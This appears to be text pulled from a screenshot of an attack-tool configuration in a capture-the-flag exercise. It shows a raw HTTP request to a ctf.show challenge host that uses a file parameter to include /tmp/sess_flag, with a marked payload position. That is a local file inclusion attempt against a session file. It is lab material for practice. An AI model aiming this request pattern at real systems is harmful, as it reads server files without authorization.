 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /?file=/tmp/sess_flag HTTP/1.1
2 Host: 697c39ca-946f-44bf-a2cb-4e95b8fdf565.chall.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=17715dcca5d4ff-0b14c43e5c094a-e726559-1fa400-17715dcca5e3a2
10 Connection: close
11
12 §a§